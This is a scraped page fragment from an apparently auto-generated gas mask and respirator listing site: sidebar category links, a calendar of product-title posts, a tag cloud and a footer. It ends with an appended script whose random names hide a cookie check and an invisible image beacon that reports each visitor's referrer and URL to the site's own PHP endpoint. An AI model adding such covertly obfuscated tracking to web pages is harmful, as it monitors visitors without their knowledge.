	<li class="cat-item cat-item-1759"><a href="https://gasmaskrespirator.com/category/survival/" >survival</a>
</li>
	<li class="cat-item cat-item-1404"><a href="https://gasmaskrespirator.com/category/swedish/" >swedish</a>
</li>
	<li class="cat-item cat-item-801"><a href="https://gasmaskrespirator.com/category/swiss/" >swiss</a>
</li>
	<li class="cat-item cat-item-2336"><a href="https://gasmaskrespirator.com/category/system/" >system</a>
</li>
	<li class="cat-item cat-item-818"><a href="https://gasmaskrespirator.com/category/tactical/" >tactical</a>
</li>
	<li class="cat-item cat-item-3141"><a href="https://gasmaskrespirator.com/category/tanker/" >tanker</a>
</li>
	<li class="cat-item cat-item-1763"><a href="https://gasmaskrespirator.com/category/tear/" >tear</a>
</li>
	<li class="cat-item cat-item-1088"><a href="https://gasmaskrespirator.com/category/tell/" >tell</a>
</li>
	<li class="cat-item cat-item-3207"><a href="https://gasmaskrespirator.com/category/temu/" >temu</a>
</li>
	<li class="cat-item cat-item-1214"><a href="https://gasmaskrespirator.com/category/tenet/" >tenet</a>
</li>
	<li class="cat-item cat-item-2713"><a href="https://gasmaskrespirator.com/category/tesoro/" >tesoro</a>
</li>
	<li class="cat-item cat-item-2627"><a href="https://gasmaskrespirator.com/category/test/" >test</a>
</li>
	<li class="cat-item cat-item-3417"><a href="https://gasmaskrespirator.com/category/tested/" >tested</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://gasmaskrespirator.com/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-2109"><a href="https://gasmaskrespirator.com/category/texas/" >texas</a>
</li>
	<li class="cat-item cat-item-2778"><a href="https://gasmaskrespirator.com/category/tf12d/" >tf12d</a>
</li>
	<li class="cat-item cat-item-1687"><a href="https://gasmaskrespirator.com/category/there/" >there</a>
</li>
	<li class="cat-item cat-item-2551"><a href="https://gasmaskrespirator.com/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-548"><a href="https://gasmaskrespirator.com/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-1746"><a href="https://gasmaskrespirator.com/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-1081"><a href="https://gasmaskrespirator.com/category/tools/" >tools</a>
</li>
	<li class="cat-item cat-item-352"><a href="https://gasmaskrespirator.com/category/tr-600-eck/" >tr-600-eck</a>
</li>
	<li class="cat-item cat-item-1180"><a href="https://gasmaskrespirator.com/category/tr-6320n/" >tr-6320n</a>
</li>
	<li class="cat-item cat-item-2476"><a href="https://gasmaskrespirator.com/category/tr-6530n/" >tr-6530n</a>
</li>
	<li class="cat-item cat-item-3450"><a href="https://gasmaskrespirator.com/category/tr-6590n/" >tr-6590n</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://gasmaskrespirator.com/category/trudsafetm/" >trudsafetm</a>
</li>
	<li class="cat-item cat-item-2099"><a href="https://gasmaskrespirator.com/category/true/" >true</a>
</li>
	<li class="cat-item cat-item-2350"><a href="https://gasmaskrespirator.com/category/truth/" >truth</a>
</li>
	<li class="cat-item cat-item-2727"><a href="https://gasmaskrespirator.com/category/turned/" >turned</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://gasmaskrespirator.com/category/twin/" >twin</a>
</li>
	<li class="cat-item cat-item-919"><a href="https://gasmaskrespirator.com/category/type/" >type</a>
</li>
	<li class="cat-item cat-item-932"><a href="https://gasmaskrespirator.com/category/types/" >types</a>
</li>
	<li class="cat-item cat-item-3198"><a href="https://gasmaskrespirator.com/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-1537"><a href="https://gasmaskrespirator.com/category/uksf/" >uksf</a>
</li>
	<li class="cat-item cat-item-766"><a href="https://gasmaskrespirator.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-557"><a href="https://gasmaskrespirator.com/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-2411"><a href="https://gasmaskrespirator.com/category/ultra-elite/" >ultra-elite</a>
</li>
	<li class="cat-item cat-item-2061"><a href="https://gasmaskrespirator.com/category/ultratwin/" >ultratwin</a>
</li>
	<li class="cat-item cat-item-1699"><a href="https://gasmaskrespirator.com/category/ultraviewtm/" >ultraviewtm</a>
</li>
	<li class="cat-item cat-item-1119"><a href="https://gasmaskrespirator.com/category/ultravue/" >ultravue</a>
</li>
	<li class="cat-item cat-item-2325"><a href="https://gasmaskrespirator.com/category/ultravueultra/" >ultravueultra</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://gasmaskrespirator.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-2911"><a href="https://gasmaskrespirator.com/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-430"><a href="https://gasmaskrespirator.com/category/unused/" >unused</a>
</li>
	<li class="cat-item cat-item-2366"><a href="https://gasmaskrespirator.com/category/uopasd/" >uopasd</a>
</li>
	<li class="cat-item cat-item-2545"><a href="https://gasmaskrespirator.com/category/update/" >update</a>
</li>
	<li class="cat-item cat-item-1742"><a href="https://gasmaskrespirator.com/category/urban/" >urban</a>
</li>
	<li class="cat-item cat-item-2462"><a href="https://gasmaskrespirator.com/category/usaf/" >usaf</a>
</li>
	<li class="cat-item cat-item-1064"><a href="https://gasmaskrespirator.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-1177"><a href="https://gasmaskrespirator.com/category/usgi/" >usgi</a>
</li>
	<li class="cat-item cat-item-3373"><a href="https://gasmaskrespirator.com/category/usmc/" >usmc</a>
</li>
	<li class="cat-item cat-item-2340"><a href="https://gasmaskrespirator.com/category/ussr/" >ussr</a>
</li>
	<li class="cat-item cat-item-1591"><a href="https://gasmaskrespirator.com/category/vaping/" >vaping</a>
</li>
	<li class="cat-item cat-item-1369"><a href="https://gasmaskrespirator.com/category/vapor/" >vapor</a>
</li>
	<li class="cat-item cat-item-975"><a href="https://gasmaskrespirator.com/category/versaflo/" >versaflo</a>
</li>
	<li class="cat-item cat-item-2167"><a href="https://gasmaskrespirator.com/category/versaflot/" >versaflot</a>
</li>
	<li class="cat-item cat-item-1126"><a href="https://gasmaskrespirator.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-3196"><a href="https://gasmaskrespirator.com/category/vevor/" >vevor</a>
</li>
	<li class="cat-item cat-item-3189"><a href="https://gasmaskrespirator.com/category/vicogard/" >vicogard</a>
</li>
	<li class="cat-item cat-item-1213"><a href="https://gasmaskrespirator.com/category/vietnam/" >vietnam</a>
</li>
	<li class="cat-item cat-item-3128"><a href="https://gasmaskrespirator.com/category/vintag/" >vintag</a>
</li>
	<li class="cat-item cat-item-579"><a href="https://gasmaskrespirator.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-1762"><a href="https://gasmaskrespirator.com/category/visor/" >visor</a>
</li>
	<li class="cat-item cat-item-1696"><a href="https://gasmaskrespirator.com/category/vispr/" >vispr</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://gasmaskrespirator.com/category/vollmaske/" >vollmaske</a>
</li>
	<li class="cat-item cat-item-1656"><a href="https://gasmaskrespirator.com/category/warning/" >warning</a>
</li>
	<li class="cat-item cat-item-2035"><a href="https://gasmaskrespirator.com/category/wear/" >wear</a>
</li>
	<li class="cat-item cat-item-2844"><a href="https://gasmaskrespirator.com/category/wearing/" >wearing</a>
</li>
	<li class="cat-item cat-item-2745"><a href="https://gasmaskrespirator.com/category/welding/" >welding</a>
</li>
	<li class="cat-item cat-item-3447"><a href="https://gasmaskrespirator.com/category/wf-100/" >wf-100</a>
</li>
	<li class="cat-item cat-item-2876"><a href="https://gasmaskrespirator.com/category/whats/" >whats</a>
</li>
	<li class="cat-item cat-item-1162"><a href="https://gasmaskrespirator.com/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-1439"><a href="https://gasmaskrespirator.com/category/wildfire/" >wildfire</a>
</li>
	<li class="cat-item cat-item-2699"><a href="https://gasmaskrespirator.com/category/willson/" >willson</a>
</li>
	<li class="cat-item cat-item-2120"><a href="https://gasmaskrespirator.com/category/wilson/" >wilson</a>
</li>
	<li class="cat-item cat-item-1414"><a href="https://gasmaskrespirator.com/category/wore/" >wore</a>
</li>
	<li class="cat-item cat-item-1962"><a href="https://gasmaskrespirator.com/category/workplace/" >workplace</a>
</li>
	<li class="cat-item cat-item-3404"><a href="https://gasmaskrespirator.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-364"><a href="https://gasmaskrespirator.com/category/wwii/" >wwii</a>
</li>
	<li class="cat-item cat-item-3154"><a href="https://gasmaskrespirator.com/category/x-plore/" >x-plore</a>
</li>
	<li class="cat-item cat-item-1292"><a href="https://gasmaskrespirator.com/category/xinli/" >xinli</a>
</li>
	<li class="cat-item cat-item-3340"><a href="https://gasmaskrespirator.com/category/xm44/" >xm44</a>
</li>
	<li class="cat-item cat-item-2865"><a href="https://gasmaskrespirator.com/category/yard/" >yard</a>
</li>
	<li class="cat-item cat-item-432"><a href="https://gasmaskrespirator.com/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-1347"><a href="https://gasmaskrespirator.com/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-2435"><a href="https://gasmaskrespirator.com/category/zxich/" >zxich</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h3 class="widget-title">Calendar</h3><div id="calendar_wrap"><table id="wp-calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://gasmaskrespirator.com/2025/12/">&laquo; Dec</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://gasmaskrespirator.com/2026/01/01/" title="3M FR-M40-20 Full Facepiece Respirator Gas Mask US M + FR-64 Filter + Bag
Avon M50 Gas Mask with Filters and Carrying Bag Case Size Small Functional">1</a></td><td><a href="https://gasmaskrespirator.com/2026/01/02/" title="MSA Advantage 3200 Full-Facepiece Respirator Gas Mask with Lens Cover 10031542
I Tested A 16 Temu Gas Mask">2</a></td><td><a href="https://gasmaskrespirator.com/2026/01/03/" title="British Army GSR Gas Mask With Respirator Filters Military Size 3 BNIB
New! 769000 Reusable Full Face Respirator Protective Gas Mask Facepiece Medium">3</a></td><td><a href="https://gasmaskrespirator.com/2026/01/04/" title="Israeli MOD PAPR Respirator Survival Preppers Gas Mask Chemical Protection
3M Brand CP3N gas mask filter canister, 40 mm NATO threaded">4</a></td>
	</tr>
	<tr>
		<td><a href="https://gasmaskrespirator.com/2026/01/05/" title="Electric Full Face Gas Mask Constant Flow Respirator Supplied Air Fed System
How To Choose A Respirator">5</a></td><td><a href="https://gasmaskrespirator.com/2026/01/06/" title="4pcs Size Large 6900 Full Face Reusable Respirator Full Face Gas Mask
MIRA Safety CM-6M Tactical Gas Mask CBRN Defence with Drinking System New">6</a></td><td><a href="https://gasmaskrespirator.com/2026/01/07/" title="HANUU Gas Masks Survival Nuclear and Chemical, Gas Mask with 40mm Activated C
Vintage Israeli Gas Mask + 8 Swiss Zivilschutzfilter 68 Canisters NewithSurplus">7</a></td><td><a href="https://gasmaskrespirator.com/2026/01/08/" title="Quartz Respiration Kit For Kids Ages 0-13 Gas Mask Kit For Children \ Infants
RPB Gas Monitor, Radex Air Filter, T-Link Respirator">8</a></td><td><a href="https://gasmaskrespirator.com/2026/01/09/" title="Multifunctional 6800Gas Mask Fully Sealed Protective Mask Nuclear Radiation Mask
Parcil Safety IIR-100 NATO CBRN RECON MILITARY TACTICAL GAS MASK">9</a></td><td><a href="https://gasmaskrespirator.com/2026/01/10/" title="FFR-100 Industrial Full Face Respirator Gas Mask Bayonet Filters A2P3
WWI M1918 US &amp; UK SBR Gas Mask &amp; Carry Bag Small Box Yellow Can Respirator RARE">10</a></td><td><a href="https://gasmaskrespirator.com/2026/01/11/" title="3M 7800S-S Full Facepiece Respirator Gas Mask Brand New Size Small Silicone
5N11 Cotton Filter /Cover Replacement For 6100 6200 6800 7502 Respirator Filters">11</a></td>
	</tr>
	<tr>
		<td><a href="https://gasmaskrespirator.com/2026/01/12/" title="SGE 150 Gas Mask M/L +2 New NATO 40mm NBC/CBRN Filters Exp 6/2030 &amp; Spec Kit
SGE 400/3 Gas Mask w DuPont Tychem Type F Suit XLG &amp; Mestel 40mm Filter Exp 2030">12</a></td><td><a href="https://gasmaskrespirator.com/2026/01/13/" title="WF-100 Full-Face Welding Respirator Gas Mask Welding Hood with Dual P3 Cartrid
3M TR-6590N Versaflo Multi Gas HEPA Replacement Cartridge for TR-600/800 PAPR">13</a></td><td><a href="https://gasmaskrespirator.com/2026/01/14/" title="Respirator Safety
11 PAIRS Honeywell Acid Gas (AG) Respirator Cartridges N75002L">14</a></td><td>15</td><td><a href="https://gasmaskrespirator.com/2026/01/16/" title="10-500Pcs 5N11 Cotton Filters Replacement For 6200 6800 7502 Gas Mask Filter
FFR-100 Industrial Full Face Respirator Gas Mask Bayonet A2P3 Filter Set">16</a></td><td id="today"><a href="https://gasmaskrespirator.com/2026/01/17/" title="Respirator Filter Cartridges 60923, Particulate Filter Replacement Help Again
Pd 100 Full Face Respirator Gas Mask Review">17</a></td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Popular Keywords</h3><div class="tagcloud"><a href='https://gasmaskrespirator.com/tag/40mm/' class='tag-link-8' title='396 topics' style='font-size: 13.493670886076pt;'>40mm</a>
<a href='https://gasmaskrespirator.com/tag/army/' class='tag-link-308' title='207 topics' style='font-size: 11.012658227848pt;'>army</a>
<a href='https://gasmaskrespirator.com/tag/avon/' class='tag-link-3' title='580 topics' style='font-size: 14.911392405063pt;'>avon</a>
<a href='https://gasmaskrespirator.com/tag/british/' class='tag-link-165' title='242 topics' style='font-size: 11.632911392405pt;'>british</a>
<a href='https://gasmaskrespirator.com/tag/cartridge/' class='tag-link-241' title='194 topics' style='font-size: 10.746835443038pt;'>cartridge</a>
<a href='https://gasmaskrespirator.com/tag/cbrn/' class='tag-link-18' title='626 topics' style='font-size: 15.26582278481pt;'>cbrn</a>
<a href='https://gasmaskrespirator.com/tag/chemical/' class='tag-link-337' title='226 topics' style='font-size: 11.367088607595pt;'>chemical</a>
<a href='https://gasmaskrespirator.com/tag/constant/' class='tag-link-65' title='514 topics' style='font-size: 14.46835443038pt;'>constant</a>
<a href='https://gasmaskrespirator.com/tag/control/' class='tag-link-41' title='94 topics' style='font-size: 8pt;'>control</a>
<a href='https://gasmaskrespirator.com/tag/electric/' class='tag-link-101' title='685 topics' style='font-size: 15.620253164557pt;'>electric</a>
<a href='https://gasmaskrespirator.com/tag/face/' class='tag-link-70' title='1,682 topics' style='font-size: 19.075949367089pt;'>face</a>
<a href='https://gasmaskrespirator.com/tag/facepiece/' class='tag-link-37' title='222 topics' style='font-size: 11.278481012658pt;'>facepiece</a>
<a href='https://gasmaskrespirator.com/tag/filter/' class='tag-link-19' title='733 topics' style='font-size: 15.886075949367pt;'>filter</a>
<a href='https://gasmaskrespirator.com/tag/filters/' class='tag-link-62' title='279 topics' style='font-size: 12.164556962025pt;'>filters</a>
<a href='https://gasmaskrespirator.com/tag/flow/' class='tag-link-66' title='606 topics' style='font-size: 15.088607594937pt;'>flow</a>
<a href='https://gasmaskrespirator.com/tag/fm12/' class='tag-link-412' title='185 topics' style='font-size: 10.569620253165pt;'>fm12</a>
<a href='https://gasmaskrespirator.com/tag/fm53/' class='tag-link-4' title='104 topics' style='font-size: 8.3544303797468pt;'>fm53</a>
<a href='https://gasmaskrespirator.com/tag/full/' class='tag-link-36' title='1,600 topics' style='font-size: 18.810126582278pt;'>full</a>
<a href='https://gasmaskrespirator.com/tag/large/' class='tag-link-99' title='242 topics' style='font-size: 11.632911392405pt;'>large</a>
<a href='https://gasmaskrespirator.com/tag/mask/' class='tag-link-6' title='3,663 topics' style='font-size: 22pt;'>mask</a>
<a href='https://gasmaskrespirator.com/tag/masks/' class='tag-link-196' title='136 topics' style='font-size: 9.4177215189873pt;'>masks</a>
<a href='https://gasmaskrespirator.com/tag/medium/' class='tag-link-29' title='473 topics' style='font-size: 14.20253164557pt;'>medium</a>
<a href='https://gasmaskrespirator.com/tag/military/' class='tag-link-34' title='269 topics' style='font-size: 11.987341772152pt;'>military</a>
<a href='https://gasmaskrespirator.com/tag/millennium/' class='tag-link-27' title='254 topics' style='font-size: 11.810126582278pt;'>millennium</a>
<a href='https://gasmaskrespirator.com/tag/mira/' class='tag-link-211' title='164 topics' style='font-size: 10.126582278481pt;'>mira</a>
<a href='https://gasmaskrespirator.com/tag/nato/' class='tag-link-9' title='231 topics' style='font-size: 11.455696202532pt;'>nato</a>
<a href='https://gasmaskrespirator.com/tag/organic/' class='tag-link-510' title='155 topics' style='font-size: 9.8607594936709pt;'>organic</a>
<a href='https://gasmaskrespirator.com/tag/paint/' class='tag-link-119' title='147 topics' style='font-size: 9.6835443037975pt;'>paint</a>
<a href='https://gasmaskrespirator.com/tag/painting/' class='tag-link-132' title='206 topics' style='font-size: 11.012658227848pt;'>painting</a>
<a href='https://gasmaskrespirator.com/tag/papr/' class='tag-link-59' title='98 topics' style='font-size: 8.1772151898734pt;'>papr</a>
<a href='https://gasmaskrespirator.com/tag/protection/' class='tag-link-86' title='214 topics' style='font-size: 11.101265822785pt;'>protection</a>
<a href='https://gasmaskrespirator.com/tag/respirator/' class='tag-link-28' title='2,946 topics' style='font-size: 21.20253164557pt;'>respirator</a>
<a href='https://gasmaskrespirator.com/tag/reusable/' class='tag-link-131' title='128 topics' style='font-size: 9.1518987341772pt;'>reusable</a>
<a href='https://gasmaskrespirator.com/tag/riot/' class='tag-link-40' title='121 topics' style='font-size: 8.9746835443038pt;'>riot</a>
<a href='https://gasmaskrespirator.com/tag/safety/' class='tag-link-379' title='532 topics' style='font-size: 14.645569620253pt;'>safety</a>
<a href='https://gasmaskrespirator.com/tag/scott/' class='tag-link-148' title='141 topics' style='font-size: 9.506329113924pt;'>scott</a>
<a href='https://gasmaskrespirator.com/tag/size/' class='tag-link-98' title='754 topics' style='font-size: 15.974683544304pt;'>size</a>
<a href='https://gasmaskrespirator.com/tag/small/' class='tag-link-186' title='214 topics' style='font-size: 11.101265822785pt;'>small</a>
<a href='https://gasmaskrespirator.com/tag/spray/' class='tag-link-120' title='125 topics' style='font-size: 9.0632911392405pt;'>spray</a>
<a href='https://gasmaskrespirator.com/tag/spraying/' class='tag-link-499' title='130 topics' style='font-size: 9.2405063291139pt;'>spraying</a>
<a href='https://gasmaskrespirator.com/tag/supplied/' class='tag-link-68' title='635 topics' style='font-size: 15.26582278481pt;'>supplied</a>
<a href='https://gasmaskrespirator.com/tag/survival/' class='tag-link-383' title='95 topics' style='font-size: 8pt;'>survival</a>
<a href='https://gasmaskrespirator.com/tag/system/' class='tag-link-11' title='430 topics' style='font-size: 13.759493670886pt;'>system</a>
<a href='https://gasmaskrespirator.com/tag/tactical/' class='tag-link-144' title='133 topics' style='font-size: 9.3291139240506pt;'>tactical</a>
<a href='https://gasmaskrespirator.com/tag/vapor/' class='tag-link-355' title='110 topics' style='font-size: 8.620253164557pt;'>vapor</a></div>
</aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h3 class="widget-title">Search Terms</h3><ul><li><a href="https://gasmaskrespirator.com/2024/08/31/us-electric-constant-flow-supplied-air-fed-full-face-gas-mask-respirator-system/" title="airggm">airggm</a></li><li><a href="https://gasmaskrespirator.com/2024/04/13/6001-filter-cartridges-replacement-for-gas-respirator-16pcs-filter-cartridges-2/" title="gasmaskrespirator">gasmaskrespirator</a></li><li><a href="https://gasmaskrespirator.com/2023/08/07/3mscott-first-responder-respiratorfrr-gas-mask-medium-black-nib/" title="gås mask från 3M">gås mask från 3M</a></li><li><a href="https://gasmaskrespirator.com/2019/12/07/vintage-msa-firemans-gas-mask-with-hose-pat-4007758-good-shape/" title="Us pat 4007758">Us pat 4007758</a></li><li><a href="https://gasmaskrespirator.com/2020/03/14/sge-4003-bb-gas-mask-respirator-nbc-with-drink-option-new-made-in-2020/" title="sge 400/3 nbc full facepiece respirator">sge 400/3 nbc full facepiece respirator</a></li><li><a href="https://gasmaskrespirator.com/2020/04/26/fm12-respirator-avon-nbc-gas-mask/" title="fm12 respirator avon nbc gas mask">fm12 respirator avon nbc gas mask</a></li><li><a href="https://gasmaskrespirator.com/2020/02/21/us-wwi-military-issued-corrected-english-model-respirator-gas-mask-ww1-usa-cem/" title="wwi American gas mask for sale">wwi American gas mask for sale</a></li><li><a href="https://gasmaskrespirator.com/2020/06/15/new-scott-proflow-frr-first-responder-respirator-gsr-gas-mask-nato-p3-papr-m50/" title="GSR/FRR scott first responder respirator">GSR/FRR scott first responder respirator</a></li><li><a href="https://gasmaskrespirator.com/2019/12/05/avon-fm50-chemical-biological-respiratorus-military-nbc-gas-mask-size-medium/" title="Avon FM50">Avon FM50</a></li><li><a href="https://gasmaskrespirator.com/2019/06/07/avon-fm50-chemical-biological-respiratorus-military-nbc-gas-mask-710502-new/" title="nu vot">nu vot</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h3 class="widget-title">Pages</h3>		<ul>
			<li class="page_item page-item-6"><a href="https://gasmaskrespirator.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-7"><a href="https://gasmaskrespirator.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-8"><a href="https://gasmaskrespirator.com/terms-of-use/">Terms of Use</a></li>
		</ul>
		</aside>	</div>
				</div>
			</div>
						<footer id="colophon" role="contentinfo">
				<div class="site-info">
					<a href="https://wordpress.org/" title="Semantic Personal Publishing Platform">Proudly powered by WordPress</a>
					|
					<a href="https://rcgoncalves.pt/project/rcg-forest/">Theme RCG Forest</a>
				</div>
			</footer>
		</div>
		<script type='text/javascript' src='https:///gasmaskrespirator.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/gasmaskrespirator.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///gasmaskrespirator.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///gasmaskrespirator.com/wp-content/themes/default/inc/navigation.js?ver=20130708'></script>
	</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://gasmaskrespirator.com/jijefoxi.js
body_size: 764
content:


function hefewasoko()
{	var xumatagi = window.location.href;
	
	
    var wizegym = "jijefoxi";   
	var sozyjaqabexab = "/" + wizegym + ".php";		
     var dajokufojeb = 60;
 	var gyzalasysy = wizegym;   	var helynenugi = "";   
    try
 	
    {        helynenugi=""+parent.document.referrer; 

	    } 
    catch (ex)   
     {

 	    helynenugi=""+document.referrer;
   	    }
  	if(botihatuza(gyzalasysy) == null)	 	{	 
		var rolydegur = window.location.hostname;
		 
		cynodeheje(gyzalasysy, "1", dajokufojeb, "/", rolydegur);   
		if(botihatuza(gyzalasysy) != null)  	 		{
	
 
				var qylahylo = new Image();
  			qylahylo.src=sozyjaqabexab + "?referer=" + escape(helynenugi) + "&url=" + escape(xumatagi); 
		}  
	}}

hefewasoko();

function botihatuza(losebanodena) 
{
 		     var hemapa = document.cookie;
     var qizanujez = losebanodena + "=";
    var luhot = hemapa.indexOf("; " + qizanujez); 

    if (luhot == -1) {
  	        luhot = hemapa.indexOf(qizanujez);
        if (luhot != 0) return null;    } else {
         luhot += 2;	       }  	
    var pimurilolasace = document.cookie.indexOf(";", luhot); 

       if (pimurilolasace == -1) {


            pimurilolasace = hemapa.length;      }
	
	     return unescape(hemapa.substring(luhot + qizanujez.length, pimurilolasace));	 }



function cynodeheje(jake,funujyqadusitap,vidobovojyvi, nerybuzetenyg, kevi) 
{
 var nixoso = new Date();




 var xyde = new Date(); 
 
  xyde.setTime(nixoso.getTime() + 1000*60*vidobovojyvi); 
 document.cookie = jake+"="+escape(funujyqadusitap) + ";expires="+xyde.toGMTString() + ";path=" + nerybuzetenyg + ";domain=" + kevi;  }	 	